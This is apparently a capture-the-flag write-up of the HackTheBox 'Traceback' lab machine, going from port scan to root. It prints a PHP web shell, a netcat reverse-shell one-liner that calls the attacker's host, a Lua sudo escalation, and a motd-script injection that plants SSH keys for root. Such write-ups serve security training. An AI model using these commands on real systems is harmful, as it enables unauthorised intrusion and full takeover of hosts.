[HackTheBox] Traceback Writeup
I worked on the Traceback retired machine of HackTheBox, so I will write its writeup.

Port Scan
kali@kali:~$ nmap -T4 -A -v -Pn -p- 10.10.10.181
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Port 80

If you look at the html source, there are some interesting comments.
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
</html>
Searching for Some of the best web shells that you might need will hit the following repositories.
https://github.com/TheBinitGhimire/Web-Shells
If you try the web shell files in order from the top, you can see that smevk.php exists.
http://traceback.htb/smevk.php

As you can see here, you can log in with User Name: admin, Password: admin.

Select Code Injector and create cmd.php with the contents of <? php system ($ _GET [" cmd"]);?>.
Let’s do a reverse shell. First, launch netcat listener
kali@kali:~$ nc -nlvp 4242
listening on [any] 4242 ...
Type the following url encoded into the path parameter in cmd.php.
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 4242 >/tmp/f
$ curl http://traceback.htb/cmd.php?cmd=rm%20%2Df%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20%2Di%202%3E%261%7Cnc%2010%2E10%2E14%2E2%204242%20%3E%2Ftmp%2Ff
I got a shell for the webadmin user.
kali@kali:~$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.181] 54200
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
Privilege Escalation webadmin -> sysadmin
And as I proceeded with the investigation, note.txt contains what seems to be a clue.
$ ls -la /home/webadmin
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Apr 22 2021 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 webadmin webadmin 105 Mar 16 2020 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Apr 22 2021 .local
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 2020 .ssh
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 2020 note.txt
$ cat /home/webadmin/note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
You can also see that running sudo -l can run /home/sysadmin/luvit with sysadmin privileges without a password. And luvit is probably a tool to practice Lua suggested in note.txt.
You can get the sysadmin user’s shell by privilege escalation with reference to GTFObins.
$ cd /home/webadmin
$ echo 'os.execute("/bin/sh")' > privesc.lua
$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ cat /home/sysadmin/user.txt
*************************
Privilege Escalation sysadmin -> root
If you look at the process running with root privileges, you can see that /var/backups/.update-motd.d/* is copied to /etc/update-motd.d/ every 30 seconds. And /etc/update-motd.d/ is writable by the sysadmin user.
$ ps -ef | grep root
...
root 83317 83315 0 08:56 ? 00:00:00 /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
...
$ ls -la /etc/update-motd.d/
ls -la /etc/update-motd.d/
total 32
drwxr-xr-x 2 root sysadmin 4096 Apr 22 2021 .
drwxr-xr-x 80 root root 4096 Apr 22 2021 ..
-rwxrwxr-x 1 root sysadmin 981 May 11 09:22 00-header
-rwxrwxr-x 1 root sysadmin 982 May 11 09:22 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 May 11 09:22 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 May 11 09:22 80-esm
-rwxrwxr-x 1 root sysadmin 299 May 11 09:22 91-release-upgrade
If you check this, you can see that it is the place to store the script executed at login.
First, the webadmin user can write to /home/webadmin/.ssh, so add the public key to authorized_keys. Copy the private key id_rsa to the kali side and delete it from the target machine.
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/webadmin/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/webadmin/.ssh/id_rsa.
Your public key has been saved in /home/webadmin/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:1+kxpOD21CsaFwj0/ExxArl0mXZf5AKNeH0tc4iCNdA webadmin@traceback
The key's randomart image is:
+---[RSA 2048]----+
| . oB=+o= oo|
| . o+ E==.*.=|
| ..++.+...*.|
| o.* = ... |
| S B * |
| . + o + |
| . + o |
| + . |
| . |
+----[SHA256]-----+
$ ls -la /home/webadmin/.ssh
total 16
drwxrwxr-x 2 webadmin webadmin 4096 May 11 09:39 .
drwxr-x--- 5 webadmin sysadmin 4096 May 11 06:32 ..
-rw------- 1 webadmin webadmin 0 Feb 27 2020 authorized_keys
-rw------- 1 webadmin webadmin 1675 May 11 09:39 id_rsa
-rw-r--r-- 1 webadmin webadmin 400 May 11 09:39 id_rsa.pub
$ cp /home/webadmin/.ssh/id_rsa.pub /home/webadmin/.ssh/authorized_keys
$ rm /home/webadmin/.ssh/id_rsa
Go back to the sysadmin shell and do the following. This is a script that copies the webadmin public key to the root public key at login.
$ echo "cp /home/webadmin/.ssh/authorized_keys /root/.ssh/" >> /etc/update-motd.d/00-header
SSH connection with webadmin during 30 seconds when cleanup is done.
kali@kali:~$ ssh -i id_rsa webadmin@traceback.htb
Once the SSH connection is complete, you will be able to log in as root.
kali@kali:~$ ssh -i id_rsa root@traceback.htb
#################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 26 02:23:35 2021
root@traceback:~# id
uid=0(root) gid=0(root) groups=0(root)
root@traceback:~# cat /root/root.txt
*************************
Thoughts
I didn’t know about UpdateMotd, so it was nice to learn about privilege escalation using it.